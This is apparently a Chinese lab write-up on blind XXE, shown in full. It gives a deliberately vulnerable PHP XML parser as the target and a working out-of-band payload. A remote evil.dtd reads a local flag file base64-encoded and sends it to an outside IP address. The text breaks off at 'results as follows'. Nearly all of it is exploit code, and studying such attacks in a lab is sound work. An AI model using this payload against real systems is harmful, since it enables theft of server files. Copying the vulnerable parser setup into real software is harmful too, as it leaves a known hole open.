 payload1
目标靶机：xxe_blind_test.php
1 <?php
2 libxml_disable_entity_loader (false);
3 $xmlfile = file_get_contents('php://input');
4 $dom = new DOMDocument();
5 $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
6 ?>
本地主机：Payload
1 <!DOCTYPE convert [
2 <!ENTITY % remote SYSTEM "http://192.168.0.109/evil.dtd">
3 %remote;%int;%send;
4 ]>
本地主机：evil.dtd
1 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/flag.txt">
2 <!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://47.97.199.89:9999?p=%file;'>">
结果如下：